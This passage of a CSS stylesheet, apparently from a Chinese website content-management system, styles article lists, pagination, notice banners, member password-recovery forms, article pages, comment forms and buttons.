.pic_tit_con_time_list_1 li .infoimg{ width:200px; height:150px;border:1px solid #cccccc;margin-right:20px;}
.pic_tit_con_time_list_1 li .infocon{}
.pic_tit_con_time_list_1 li .infocon h2{ font-size:16px;font-weight:bold;line-height:35px; height:35px;overflow: hidden;text-overflow:ellipsis;white-space:nowrap;}
.pic_tit_con_time_list_1 li .infocon p{color:#555555; font-size:13px;line-height:24px; padding:2px 0 0px 0;height:76px;overflow: hidden;}
.pic_tit_con_time_list_1 li .infocon span{ display:inline-block; background:url(icon_10.png) no-repeat center left; color:#036cb4;font-size:13px;padding-left:25px;margin-top:10px; font-family:Arial, Helvetica, sans-serif;}
/*时间+标题+简短介绍列表1*/
.time_tit_con_list_1 li{ padding:20px;border-bottom:1px dotted #cccccc;}
.time_tit_con_list_1 li:hover{ background-color:#F0F0F0;}
.time_tit_con_list_1 li .infotime{ margin-right:20px;width:80px; height:80px; background-color:#cccccc; font-size:16px; text-align:center; line-height:30px; color:#333;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;-webkit-border-radius:5px; border-radius:5px;}
.time_tit_con_list_1 li .infotime b{ width:70px; height:45px; line-height:45px; margin:0 auto; font-size:20px; display: block; background-color:#ffffff;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;-webkit-border-radius:10px; border-radius:10px; }
.time_tit_con_list_1 li .infocon{}
.time_tit_con_list_1 li .infocon h2{ font-size:15px;font-weight:bold;line-height:23px; height:23px;overflow: hidden;text-overflow:ellipsis;white-space:nowrap;}
.time_tit_con_list_1 li .infocon p{color:#555555;font-size:13px;line-height:25px; padding-top:5px;height:50px;overflow: hidden;}
/*时间+标题+简短介绍列表2*/
.time_tit_con_list_2{ width:98%; margin:0 auto;}
.time_tit_con_list_2 li{ border-bottom:1px dotted #cccccc; padding:10px 10px;}
.time_tit_con_list_2 li h3{ font-size:16px;line-height:30px;font-weight:700; height:30px;background: url(icon_10.png) no-repeat left center;padding-left:25px;overflow: hidden;text-overflow:ellipsis;white-space:nowrap;}
.time_tit_con_list_2 li h3 span{ float:right; display:inline;font-weight:normal; font-size:14px;font-weight:normal; color:#666666;}
.time_tit_con_list_2 li p{ text-indent:2em; line-height:24px;font-size:13px; color:#555555;height:50px;overflow: hidden;}
.time_tit_con_list_2 li:hover{ background:#F0F0F0;}
/*列表页公共样式end-------------------------------------------------------------------------------------------------------------------------------------*/

/*jQuery网页顶部消息提示框插件 begin*/
/*原始的样式
.xctips{position:fixed; top:0; left:0; width:100%; height:44px; z-index:999; background:#3498db; color:#FFF; line-height:44px; text-align:center; vertical-align:middle; font-size:16px; transition:background .2s linear;-webkit-transition:background .2s linear; font-family: "Microsoft YaHei", "微软细黑", "微软雅黑 Light" , "微软雅黑", "Arial", "SimSun", "宋体";}
.xctips.info{background:#3498db;}
.xctips.success{background:#2ecc71;}
.xctips.error{background:#ff9090;}
.xctips.loading{background:#F93;}
*/
.xctips{position:fixed; top:0; left:0; width:100%; height:44px; z-index:999; background:#3498db; color:#FFF; line-height:44px; text-align:center; vertical-align:middle; font-size:16px; transition:background .2s linear;-webkit-transition:background .2s linear; font-family: "Microsoft YaHei", "微软细黑", "微软雅黑 Light" , "微软雅黑", "Arial", "SimSun", "宋体";}
.xctips.info{background:#F93;}
.xctips.success{background:#2ecc71;}
.xctips.error{background:#ff9090;}
.xctips.loading{background:#F93;}
/*jQuery网页顶部消息提示框插件 end*/

/*会员操作提示 begin*/
.operate_tips{ width:600px; margin:30px auto;background-color:#ffffff; padding:10px 10px;border:1px solid #eeeeee;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
.operate_tips .operate_tips_title{ border-bottom:1px solid #eeeeee; text-align:center;font-size:25px; color:#179de6; line-height:50px; padding:0 20px;}
.operate_tips .tips_box{ padding:20px 10px;}
.operate_tips .tips_box .tips_pic{display:inline;float:left;text-align:center;}
.operate_tips .tips_box .tips_con{display:inline;float:right;width:420px;}
.operate_tips .tips_box .tips_con li{ height:auto; line-height:30px;}
.operate_tips .tips_box .tips_con .tips_anniu_1{ padding:20px 0;}
.operate_tips .tips_box .tips_con .tips_anniu_1 a{ display:block; width:180px; text-align:center; height:35px; line-height:35px; background:#179de6; border-radius:5px; color:#ffffff;}
.operate_tips .tips_box .tips_con .tips_anniu_1 a:hover{ background:#feae17;}
/*会员操作提示 end*/

/*会员找回密码*/
.member_content{background-color: #fff;width: 100%;max-width: 640px;margin:0 auto;position: relative; overflow: hidden;margin-bottom:10px;}
.getpassword_input{-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;width:96%;text-indent:1em;height:35px;line-height:35px;font-size:14px;font-family:微软雅黑;border:1px solid #cccccc;}
/*.getpassword_input{width:100%;border:none;background:#fff;font-size:14px;vertical-align:middle;outline:0}*/
.getpassword_button{-moz-border-radius: 5px;-webkit-border-radius: 5px;border-radius: 5px;cursor:pointer;text-align:center; width:40%; height:35px; background-color:#179de6; border:0px solid #179de6;line-height: 35px;color: #ffffff;font-size:16px; font-family:"Microsoft YaHei";font-weight: 700;vertical-align:middle;}
.getpassword_button:hover{-moz-border-radius: 5px;-webkit-border-radius: 5px;border-radius: 5px;cursor:pointer;text-align:center; width:40%; height:35px; background-color:#0084cc; border:0px solid #0084cc;line-height: 35px;color: #ffffff;font-size:16px; font-family:"Microsoft YaHei";font-weight: 700;vertical-align:middle;}


.photo_border_1{border:1px solid #cccccc;padding:3px;}
.pic_1{width:160px;height:120px;overflow:hidden;border: 0px solid #CCCCCC;}
.pic_2{width:205px;height:150px;overflow:hidden;}
.pic_3{width:105px;height:128px;overflow:hidden;border: 1px solid #CCCCCC;}
.pic_4{width:140px;height:105px;overflow:hidden;border: 1px solid #CCCCCC;}
.pic_5{width:150px;height:110px;overflow:hidden;border: 1px solid #CCCCCC;}

.s_font_2 {color: #555555;line-height:22px;}
.s_font_3 {color: #FF6600}
.cur_left_title_1 {font-family: Microsoft YaHei;font-size: 18px;color: #1C2F6A;font-weight:600;}
.cur_title_1 {font-family: Microsoft YaHei;font-size:20px; color:#cc0000; height:44px; line-height:44px;font-weight:normal;padding-left:0px;}
.tit_01{ font-size:12px; font-weight:bold; color:#333 }
.s_font_02 {font-family: Microsoft YaHei;color: #666666}
.s_font_03 {font-family: Microsoft YaHei;color: #666666}
.s_font_04 {font-family: Microsoft YaHei;color: #555555;}
.s_font_05 {font-family: Microsoft YaHei;color: #7D9CB3;font-family: arial;}
.s_font_06 {font-family: Microsoft YaHei;color: #666666}
.s_font_07 {font-family: Microsoft YaHei;color: #cccccc;line-height:18px;}

a.moreindex_1{ font-size: 12px;color: #cc0000;text-decoration: none;}
a.moreindex_1:hover{ font-size: 12px;color: #FF6600;text-decoration: none;}

.more_0,.more_0 a    { font-family: Microsoft YaHei;font-size: 14px;color: #CC0000;text-decoration: none;}
.more_0 a:hover   { font-size: 14px;color: #CC0000;text-decoration: none;font-weight:bold;}
a.more_1{ font-size: 14px;color: #CC0000;text-decoration: none;}
a.more_1:hover{ font-size: 14px;color: #ff0000;text-decoration: none;}
a.more_2{ font-family: Microsoft YaHei;font-size: 14px;color: #CC0000;text-decoration: none;}
a.more_2:hover{ font-size: 14px;color: #ff0000;text-decoration: none;}
a.more_3{ font-family: Microsoft YaHei;font-size: 14px;color: #444444;text-decoration: none;}
a.more_3:hover{ font-family: Microsoft YaHei;font-size: 14px;color: #CC0000;text-decoration: none;}
/*hui dao wang ye ding bu piao fu an niu satrt*/
a.top_stick, a.top_stick:active, a.top_stick:visited {background:url("../../images/btn_top.gif") 0 -48px no-repeat;color:#fff;display:inline-block;font-size:0;
height:42px;line-height:3px;text-decoration:none;width:42px}
a.top_stick:hover{background:url("../../images/btn_top.gif") 0 0 no-repeat;display:inline-block;font-size:0;height:42px;line-height:3px;text-decoration:none;
width:42px}
/*hui dao wang ye ding bu piao fu an niu end*/

.SCROLLBaR_01{
	OVERFLOW: hidden;HEIGHT: 275px;width: 223px;padding-RIGHT:5px;OVERFLOW-X:hidden;OVERFLOW: auto;SCROLLBaR-FaCE-color: #E4E4E4; SCROLLBaR-HIGHLIGHT-color: #E4E4E4; SCROLLBaR-SHaDOW-color: #cccccc; SCROLLBaR-3DLIGHT-color: #E4E4E4; SCROLLBaR-aRROW-color: #FF6600; SCROLLBaR-TRaCK-color: #F3F3F3; SCROLLBaR-DaRKSHaDOW-color: #E4E4E4; SCROLLBaR-BaSE-color: #cccccc;
}
.SCROLLBaR_02{
	OVERFLOW: hidden;HEIGHT: 239px;width: 223px;padding-RIGHT:5px;OVERFLOW-X:hidden;OVERFLOW: auto;SCROLLBaR-FaCE-color: #E4E4E4; SCROLLBaR-HIGHLIGHT-color: #E4E4E4; SCROLLBaR-SHaDOW-color: #cccccc; SCROLLBaR-3DLIGHT-color: #E4E4E4; SCROLLBaR-aRROW-color: #FF6600; SCROLLBaR-TRaCK-color: #F3F3F3; SCROLLBaR-DaRKSHaDOW-color: #E4E4E4; SCROLLBaR-BaSE-color: #cccccc;
}

 /*page bottom satrt*/
.bottom_01,.bottom_01 a    { font-family: Microsoft YaHei;font-size:12px;color: #ffffff;line-height:22px;text-decoration:none;}
.bottom_01 a:hover   { font-family: Microsoft YaHei;font-size:12px;color: #ffff00;line-height:22px;text-decoration:none;}
.bottom_02,.bottom_02 a    { font-size:12px;color:#ffffff;text-decoration:none;}
.bottom_02 a:hover   { font-size:12px;color:#ffff00;text-decoration:underline;}
/*page bottom end*/

/*page table satrt*/
.border_t_l_r_01{padding:5px;border-top: #cccccc 1px solid;border-left: #cccccc 1px solid;border-right: #cccccc 1px solid;}
.border_t_b_l_r_01{padding:5px;border-top: #cccccc 1px solid;border-bottom: #cccccc 1px solid;border-left: #cccccc 1px solid;border-right: #cccccc 1px solid;}
.border_t_r_01{padding:5px;border-top: #cccccc 1px solid;border-right: #cccccc 1px solid;text-align:left;}
.border_t_b_r_01{padding:5px;border-top: #cccccc 1px solid;border-bottom: #cccccc 1px solid;border-right: #cccccc 1px solid;}
/*page table end*/

/*channel xin xi lie biao style begin*/
.list_tit_01,.list_tit_01 a    { font-family: Microsoft YaHei;color: #000000; text-decoration: none; font-size: 14px;}
.list_tit_01 a:hover   { color: #CC0000; text-decoration: none; font-size: 14px;}
.list_tit_02,.list_tit_02 a    { font-family: Microsoft YaHei;color: #000000;font-size: 14px;text-decoration: none;font-weight:bold;}
.list_tit_02 a:hover   { color: #555555;font-size: 14px;text-decoration:none;font-weight:bold;}
.list_tit_03,.list_tit_03 a    { font-family: Microsoft YaHei;color: #000000; text-decoration: none; font-size: 14px;}
.list_tit_03 a:hover   { color: #CC0000; text-decoration: none; font-size: 14px;}
.list_tit_04,.list_tit_04 a    { font-family: Microsoft YaHei;color: #095884; text-decoration: none; font-size: 14px;font-weight:bold;}
.list_tit_04 a:hover   { color: #CC0000; text-decoration: none; font-size: 14px;font-weight:bold;}
.list_tit_05,.list_tit_05 a    { font-family: Microsoft YaHei;color: #000000; text-decoration: none; font-size: 14px;}
.list_tit_05 a:hover   { color: #CC0000; text-decoration: none; font-size: 14px;}
.list_tit_06,.list_tit_06 a    { font-family: Microsoft YaHei;color: #000000;font-size: 14px;text-decoration: none;font-weight:bold;}
.list_tit_06 a:hover   { color: #CC0000;font-size: 14px;text-decoration:none;font-weight:bold;}

.list_tit_07,.list_tit_07 a    { color: #333333; text-decoration: none; font-size: 14px;}
.list_tit_07 a:hover   { color: #CC0000; text-decoration: none; font-size: 14px;}
.list_tit_08,.list_tit_08 a    { color: #333333; text-decoration: none; font-weight:bold; font-size:13px;}
.list_tit_08 a:hover   { color: #CC0000; text-decoration: none; font-weight:bold; font-size:13px;}
.list_tit_09,.list_tit_09 a    { color: #333333; text-decoration: none; font-weight:bold; font-size:12px;}
.list_tit_09 a:hover   { color: #CC0000; text-decoration: none; font-weight:bold; font-size:12px;}
/*channel xin xi lie biao style end*/

/*fang wu zu shou channel lie biao style begin*/
.housr_tit_01,.housr_tit_01 a    { color: #003FD8;font-size: 14px;text-decoration: none;font-weight:bold;}
.housr_tit_01 a:hover   { color: #FF6600;font-size: 14px;text-decoration:underline;font-weight:bold;}
/*fang wu zu shou channel lie biao style end*/

/*wang zhan shou ye yang shi begin*/
.index_list_1,.index_list_1 a    { color: #333333; text-decoration: none; font-size:12px;line-height:23px;}
.index_list_1 a:hover   { color: #CC0000; text-decoration: none; font-size:12px;line-height:23px;}
.index_list_2,.index_list_2 a    { color: #333333; text-decoration: none; font-size: 12px;}
.index_list_2 a:hover   { color: #CC0000; text-decoration: none; font-size: 12px;}
.index_list_3,.index_list_3 a    { color: #333333; text-decoration: none; font-size: 12px;font-weight:bold;}
.index_list_3 a:hover   { color: #CC0000; text-decoration: none; font-size: 12px;font-weight:bold;}
.index_list_4,.index_list_4 a    { color: #333333; text-decoration: none; font-size: 12px;}
.index_list_4 a:hover   { color: #CC0000; text-decoration: none; font-size: 12px;}
.index_list_4_2,.index_list_4_2 a    { color: #333333; text-decoration: none; font-size: 12px;font-weight:bold;}
.index_list_4_2 a:hover   { color: #CC0000; text-decoration: none; font-size: 12px;font-weight:bold;}
.index_list_5,.index_list_5 a    { color: #1161A1; text-decoration: none; font-family: "宋体";font-size: 12px;}
.index_list_5 a:hover   { color: #CC0000; text-decoration: none; font-family: "宋体";font-size: 12px;}
/*wang zhan shou ye yang shi end*/


/*网站信息列表翻页样式 begin*/
.articlelist_page_1{font-family: Microsoft YaHei;color:#000000;font-size:16px;line-height:24px;table-layout: fixed;word-break: break-all; word-wrap: break-word;}
.articlelist_page_1 div{font-family:Microsoft YaHei;font-size:16px;color: #000000;line-height:24px;text-decoration:none;}
.articlelist_page_1 th{font-family:Microsoft YaHei;font-size:16px;color: #000000;line-height:24px;text-decoration:none;}
.articlelist_page_1 td{font-family:Microsoft YaHei;font-size:16px;color: #000000;line-height:24px;text-decoration:none;}
.articlelist_page_1 p{font-family:Microsoft YaHei;font-size:16px;color: #000000;line-height:24px;text-decoration:none;}
.articlelist_page_1 span{font-family:Microsoft YaHei;font-size:16px;color: #666666;line-height:24px;text-decoration:none;}
.articlelist_page_1 li{font-family:Microsoft YaHei;font-size:16px;color: #000000;line-height:24px;text-decoration:none;}
.articlelist_page_1 a    { font-family:Microsoft YaHei;font-size:16px;color: #000000;line-height:24px;text-decoration:none;}
.articlelist_page_1 a:hover   { font-family:Microsoft YaHei;font-size:16px;color: #cc0000;line-height:24px;text-decoration:none;}
/*网站信息列表翻页样式 end*/

/*网站信息列表新的翻页样式 begin*/
.infolist_page_1{margin:0 auto; text-align:center; padding-top:30px;padding-bottom:30px;display:inline-block;}
.infolist_page_1 a{display:inline-block;width:65px;background:#ffffff;height:48px; vertical-align:middle; line-height:48px; font-size:14px; border:1px solid #e5e5e5; margin-left:-1px; float:left;text-decoration:none; color:#333; outline:none;}
.infolist_page_1 a:hover{ background:#CC0000; color:#FFF;background-repeat:no-repeat; }
.infolist_page_1 a.nolink{ background:#ffffff; color:#999999}
.infolist_page_1 span{display:inline-block;min-width:45px; padding:0 10px;background:#ffffff;height:48px; vertical-align:middle; line-height:48px; font-size:14px; border:1px solid #e5e5e5; margin-left:-1px;float:left;}
.infolist_page_1 span.current{ background:#CC0000; color:#FFF}
/*网站信息列表新的翻页样式 end*/

/*文章内容翻页样式 begin*/
.articlecontent_page_1{font-family: Microsoft YaHei;color:#000000;font-size:14px;line-height:24px;table-layout: fixed;word-break: break-all; word-wrap: break-word;}
.articlecontent_page_1 div{font-family:Microsoft YaHei;font-size:14px;color: #000000;line-height:24px;text-decoration:none;}
.articlecontent_page_1 th{font-family:Microsoft YaHei;font-size:14px;color: #000000;line-height:24px;text-decoration:none;}
.articlecontent_page_1 td{font-family:Microsoft YaHei;font-size:14px;color: #000000;line-height:24px;text-decoration:none;}
.articlecontent_page_1 p{font-family:Microsoft YaHei;font-size:14px;color: #000000;line-height:24px;text-decoration:none;}
.articlecontent_page_1 span{font-family:Microsoft YaHei;font-size:14px;color: #666666;line-height:24px;text-decoration:none;}
.articlecontent_page_1 li{font-family:Microsoft YaHei;font-size:14px;color: #000000;line-height:24px;text-decoration:none;}
.articlecontent_page_1 a    { font-family:Microsoft YaHei;font-size:14px;color: #000000;line-height:24px;text-decoration:none;}
.articlecontent_page_1 a:hover   { font-family:Microsoft YaHei;font-size:14px;color: #cc0000;line-height:24px;text-decoration:none;}
/*文章内容翻页样式 end*/

/*ping dao zuo ce yang shi begin*/
.channel_left_list_1,.channel_left_list_1 a    { color: #333333; text-decoration: none; font-size:12px;}
.channel_left_list_1 a:hover   { color: #003399; text-decoration: underline; font-size:12px;}
/*ping dao zuo ce yang shi end*/

a.s_class_01{ font-size: 13px;color: #000000;text-decoration: none;}
a.s_class_01:hover{ font-size: 13px;color: #CC0000;text-decoration: none;}
a.s_class_02{ font-size: 13px;color: #195093;text-decoration: none;font-weight:bold;}
a.s_class_02:hover{ font-size: 13px;color: #195093;text-decoration: none;font-weight:bold;}

a.s_class_03    { color: #333333;text-decoration: none; font-size: 12px;}
a.s_class_03:hover   { color: #cc0000;text-decoration: none; font-size: 12px;}
a.s_class_04    { color: #cc0000;text-decoration: none;font-size: 12px;}
a.s_class_04:hover   { color: #cc0000;text-decoration: none;font-size: 12px;}


a.s_class_05{ font-size: 14px;color: #666666;text-decoration: none;font-weight:normal;}
a.s_class_05:hover{ font-size: 14px;color: #cc0000;text-decoration: none;font-weight:normal;}
a.s_class_06{ font-size: 14px;color: #C50212;text-decoration: none;font-weight:normal;}
a.s_class_06:hover{ font-size: 14px;color: #cc0000;text-decoration: underline;font-weight:normal;}

/*biao ti lie biao zhong fen lei yang shi begin*/
a.tit_class_01    { color: #243E63; text-decoration: none; font-size: 12px;}
a.tit_class_01:hover   { color: #ff6600; text-decoration: underline; font-size: 12px;}
a.tit_class_02    { color: #243E63; text-decoration: none; font-size: 12px;}
a.tit_class_02:hover   { color: #ff6600; text-decoration: underline; font-size: 12px;}
/*biao ti lie biao zhong fen lei yang shi end*/

.nav_01{font-family: "宋体";font-size: 12px;color: #555555;padding-right:10px;}
.nav_01 a    { font-size: 12px;color: #555555; text-decoration: none;}
.nav_01 a:hover   { font-size: 12px;color: #cc0000; text-decoration:none;}
.nav_02,.nav_02 a    { color: #333333; text-decoration: none;}
.nav_02 a:hover   { color: #CC0000; text-decoration:underline;}


.title_01,.title_01 a    { color: #666666; text-decoration: none;font-weight:bold;}
.title_01 a:hover   { color: #ff6600; text-decoration:underline;font-weight:bold;}
.title_02,.title_02 a{ color: #0044BB; font-size: 12px; text-decoration: none;}
.title_02 a:hover{ color: #333333; font-size: 12px; text-decoration: underline;}

.commenttitle,.commenttitle a    { font-size: 14px;color: #ff5500; text-decoration: none;font-weight:bold;}
.commenttitle a:hover   { font-size: 14px;color: #000; text-decoration:underline;font-weight:bold;}
.site_bottom,.site_bottom a    { color: #666666; text-decoration: none;}
.site_bottom a:hover   { color: #666666; text-decoration:underline;}

.input_01 {border:1px solid #CECECE; background:#F1F1F1;text-align:left;height:25px;}


/*show news start*/
.content_container_print{OVERFLOW: hidden; width: 700px;}
.Print_1,.Print_1 a    { color: #004499; text-decoration: none; font-size:12px;}
.Print_1 a:hover   { color: #FF6C00; text-decoration: underline; font-size:12px;}
.content_container_jianjie{OVERFLOW: hidden; width: 250px;}
.content_container_01{text-align:left;OVERFLOW: hidden; width: 100%;margin:0 auto;}/*资讯*/
.content_container_02{text-align:left;OVERFLOW: hidden; width: 100%;margin:0 auto;}/*单页*/
.content_container_03{text-align:left;OVERFLOW: hidden; width: 100%;margin:0 auto;}/*产品*/
.content_container_04{text-align:left;OVERFLOW: hidden; width: 100%;margin:0 auto;}/**/
/*biao ti he nei rong yang shi*/
.contentshow_futitle_01{font-size: 16px; color:#004a95;line-height:26px;table-layout: fixed;word-break: break-all; word-wrap: break-word;}
.contentshow_title_01{font-size: 22px;font-weight:normal;color:#222222;line-height:40px;table-layout: fixed;word-break: break-all; word-wrap: break-word;}
.contentshow_title_01_2{font-size:18px;font-weight:normal;color:#333333;line-height:26px;table-layout: fixed;word-break: break-all; word-wrap: break-word;}
.contentshow_other_01,.contentshow_other_01 a{ color:#888888;height:40px;line-height:40px;font-size:14px;text-decoration:none;}
.contentshow_other_01 a:hover{ color: #CC0000; font-size: 14px; text-decoration: underline;}
.contentshow_zaiyao_1{padding:10px;border: #E0E5ED 1px solid;color:#243E63;font-size:14px;table-layout: fixed;word-break: break-all; word-wrap: break-word;margin-bottom:20px;}
.contentshow_content_01{font-family: Microsoft YaHei;color:#333333;font-size:16px;line-height:30px;table-layout: fixed;word-break: break-all; word-wrap: break-word;}
.contentshow_content_01 div{font-family: Microsoft YaHei;color:#333333;font-size:16px;line-height:30px;table-layout: fixed;word-break: break-all; word-wrap: break-word;}
.contentshow_content_01 th{font-family: Microsoft YaHei;color:#333333;font-size:16px;line-height:30px;table-layout: fixed;word-break: break-all; word-wrap: break-word;}
.contentshow_content_01 td{padding:5px;font-family: Microsoft YaHei;color:#333333;font-size:16px;line-height:30px;table-layout: fixed;word-break: break-all; word-wrap: break-word;}
.contentshow_content_01 p{font-family: Microsoft YaHei;color:#333333;font-size:16px;line-height:30px;table-layout: fixed;word-break: break-all; word-wrap: break-word;margin:0;padding:0;}
.contentshow_content_01 span{font-family: Microsoft YaHei;color:#333333;font-size:16px;line-height:30px;table-layout: fixed;word-break: break-all; word-wrap: break-word;}
.contentshow_content_01 li{font-family: Microsoft YaHei;color:#333333;font-size:16px;line-height:30px;table-layout: fixed;word-break: break-all; word-wrap: break-word;}
.contentshow_biaoqian_1 a    { font-family:arial;font-size:12px;color: #243E63;line-height:20px;text-decoration:underline;}
.contentshow_biaoqian_1 a:hover   { font-family:arial;font-size:12px;color: #ff6600;line-height:20px;text-decoration:none;}
/*shan yi ye xia yi ye yang shi*/
#contentshow_foot{ margin:10px 0; position:relative; padding:15px 0; border-bottom:1px solid #e9e9e9;border-top:1px solid #e9e9e9;}
#contentshow_foot h1{ display:block;line-height:35px;height:35px;font-size:15px;color:#777777;font-weight:bold;width:80%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
#contentshow_foot h1 a{ color:#333333; font-weight:normal;}
#contentshow_foot h1 a:hover{ color:#036cb4;}
#contentshow_foot a.link_back{ position:absolute; top:32px; right:0; color:#ffffff; background:#0087C0; padding:0 25px; font-size:14px; height:30px; line-height:30px;border-radius:3px;}
#contentshow_foot a.link_back:hover{background:#01628B; color:#fff;border-radius:3px;}
/*show news end*/

/*she zhi nei rong zhong tu pian xian shi da xiao yi mian wang ye cheng po start*/
.con_img_1{MaX-width: 100%!important;HEIGHT: auto!important;width:expression(this.width > 880 ? "880px" : this.width)!important;}
/*.con_img_1{MaX-width: 100%!important;HEIGHT: auto!important;width:expression(this.width > 300 ? "100%" : this.width)!important;}*/
/*she zhi nei rong zhong tu pian xian shi da xiao yi mian wang ye cheng po end*/

/*comment start*/
.comment_Content_1{ border-top:1px solid #cccccc;border-left:1px solid #cccccc;border-bottom:1px solid #cccccc;border-right:1px solid #cccccc;height:40px;width:500px;line-height:20px; }
.comment_Content_2{ border-top:1px solid #cccccc;border-left:1px solid #cccccc;border-bottom:1px solid #cccccc;border-right:1px solid #cccccc;height:20px;width:150px;line-height:20px; }
.comment_CheckCode_1{ border-top:1px solid #cccccc;border-left:1px solid #cccccc;border-bottom:1px solid #cccccc;border-right:1px solid #cccccc;height:20px;width:60px;line-height:20px; }
.comment_button_1 {border-right: #aCa899 1px solid;border-top: #ffffff 1px solid; font-size: 9pt;font-weight:bold; BaCKGROUND: #EEEEE0;border-left: #FFFFFF 1px solid;border-bottom: #aCa899 1px solid;height:24px;}
/*comment end*/
.line_3 {
	border-right-width: 1px;
	border-right-style: solid;
	border-right-color: #BaD5F3;
	border-left-width: 1px;
	border-left-style: solid;
	border-left-color: #BaD5F3;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #BaD5F3;
}
.line_right_dotted {
	border-right-width: 1px;
	border-right-style: dotted;
	border-right-color: #CCCCCC;
}
.line_bottom_dotted {
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #CCCCCC;
}
.line1 {
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #CCCCCC;
}
.line2 {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #CCCCCC;
	padding-top:1px;
}
.line3 {
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	border-bottom-color: #CCCCCC;
}


#toollinks {
	padding-RIGHT: 5px; border-top: #b2b2b2 1px dashed; padding-LEFT: 5px; margin: 10px 0px 5px; color: #666; line-height: 20px; padding-TOP: 5px;padding-bottom: 5px; border-bottom: #b2b2b2 1px dashed; HEIGHT: 34px; TEXT-aLIGN: center
}
#toollinks a:link {
	border-right: #b2c9d3 1px solid; padding-RIGHT: 8px; border-top: #b2c9d3 1px solid; padding-LEFT: 8px; BaCKGROUND: #f7f9ff; padding-bottom: 4px; margin-LEFT: 5px; border-left: #b2c9d3 1px solid; width: 75px; color: #000; padding-TOP: 4px; border-bottom: #b2c9d3 1px solid; TEXT-aLIGN: center
}

#toollinks a:visited {
	border-right: #b2c9d3 1px solid; padding-RIGHT: 8px; border-top: #b2c9d3 1px solid; padding-LEFT: 8px; BaCKGROUND: #f7f9ff; padding-bottom: 4px; margin-LEFT: 5px; border-left: #b2c9d3 1px solid; width: 75px; color: #000; padding-TOP: 4px; border-bottom: #b2c9d3 1px solid; TEXT-aLIGN: center
}
#toollinks a:hover {
	border-right: #7f99ae 1px solid; padding-RIGHT: 8px; border-top: #7f99ae 1px solid; padding-LEFT: 8px; BaCKGROUND: #a3bacc; padding-bottom: 4px; margin-LEFT: 5px; border-left: #7f99ae 1px solid; width: 75px; color: #fff; padding-TOP: 4px; border-bottom: #7f99ae 1px solid; TEXT-aLIGN: center
}
#toollinks a:active {
	border-right: #7f99ae 1px solid; padding-RIGHT: 8px; border-top: #7f99ae 1px solid; padding-LEFT: 8px; BaCKGROUND: #a3bacc; padding-bottom: 4px; margin-LEFT: 5px; border-left: #7f99ae 1px solid; width: 75px; color: #fff; padding-TOP: 4px; border-bottom: #7f99ae 1px solid; TEXT-aLIGN: center
}

/**/
.header_01			{ font-family: Tahoma, Verdana; font-size: 11px; color: #FFFFFF; font-weight: bold; background-color: #1C6EaC; }
.tableborders		{ background: #D6E0EF; border: 1px solid #1C6EaC; } 
.singleborder		{ font-size: 0px; line-height: 1px; padding: 0px; background-color: #F8F8F8 }
.tdborder		{ background: #698CC3; }
.Replyborder1 		{border: 1px dashed #698CC3;background:#F6FaFD;color: #4875B7;}
.Replytopic	 	{color: #2288E3;}



td.TableTitle1 { background-color: #1C6EaC; color: #FFFFFF; }
td.TableTitle2 { background-color: #E4E8EF; }
td.TableBody1 { background-color: #FFFFFF; line-height: normal; }
td.TableBody2 { background-color: #E4E8EF; line-height: normal; }
.tableBorder5 { border: 1px #1C6EaC solid; background-color: #D6E0EF; }
.normalTextSmall { font-size : 11px; color : #FF6600; font-family: Verdana, arial, Helvetica, sans-serif; }
.magicframe { border:1px solid #CCCCCC; }
.PageInput { border: solid 1px #D6E0EF; BaCKGROUND-color: #FaFaFa; height : 18px; FONT-FaMILY: arial; font-size:11.5px; }
.ContentFont {font-size: 10pt;color : #555555}


.img01 {
	border-top: 1px solid #cccccc;
	border-right: 1px solid #cccccc;
	border-bottom: 1px solid #cccccc;
	border-left: 1px solid #cccccc;
}
.UserTableRow1 {
	background-color:#FFFEF7;
}
.UserTableRow2 {
	background-color:#ffffff;
}
.UserTableBorder {
	border: 0px #cccccc solid ; 
	background-color: #cccccc;
	font: 12px;
	width: 100%;
}
th
{
    background-image: url(../../images/member_td_bg01.gif);
    /*background-color: #dededf;
    background-color: #cccccc;*/
    color: #000000;
    font-size: 12px;
    font-weight:bold;
    height: 28px;
}
td.TableRow2005 {
	background-color: #EEEEE6;
	height: 25;
	padding-right: 5px;
	padding-left: 5px;
}
.Button {
	border-right: #aCa899 1px solid;
	border-top: #ffffff 1px solid; 
	font-size: 9pt; BaCKGROUND: #F1F1F1;
	border-left: #FFFFFF 1px solid;
	border-bottom: #aCa899 1px solid;
	height:24px;font-weight:bold;padding-left:5px;
}

.sys_button_1{border:none;width:160px; height:45px; background: url(../../images/button_1.png) no-repeat center; text-align:center; color:#FFF; font-size:20px; font-family:Microsoft YaHei; cursor:pointer;}
.sys_button_1:hover{border:none;width:160px; height:45px; background: url(../../images/button_1_2.png) no-repeat center; text-align:center; color:#FFF; font-size:20px; font-family:Microsoft YaHei; cursor:pointer;}

a.sys_button_2{display:inline-block;border:none;width:160px; height:45px; background: url(../../images/button_1.png) no-repeat center; text-align:center; color:#FFF; font-size:20px;line-height:45px;font-family:Microsoft YaHei; cursor:pointer;text-decoration:none;}
a.sys_button_2:hover{display:inline-block;border:none;width:160px; height:45px; background: url(../../images/button_1_2.png) no-repeat center; text-align:center; color:#FFF; font-size:20px;line-height:45px;font-family:Microsoft YaHei; cursor:pointer;text-decoration:none;}

/*comment form style start*/
DIV#addDP DIV.addRows {
	margin-TOP: -1px; BaCKGROUND: #ff6600; margin-LEFT: 0px; width: 70px; TEXT-aLIGN: center
}
#addQuestion DIV.addRows {
	margin-TOP: -1px; BaCKGROUND: #ff6600; margin-LEFT: 0px; width: 70px; TEXT-aLIGN: center

}
DIV#addDP DIV.addRows a {
	padding-RIGHT: 3px; DISPLaY: block; padding-LEFT: 3px; padding-bottom: 0px; color: #fff; padding-TOP: 0px
}
#addQuestion DIV.addRows a {
	padding-RIGHT: 3px; DISPLaY: block; padding-LEFT: 3px; padding-bottom: 0px; color: #fff; padding-TOP: 0px
}
DIV#addDP DIV.addRows a:hover {
	BaCKGROUND: #ff6600; color: #fff

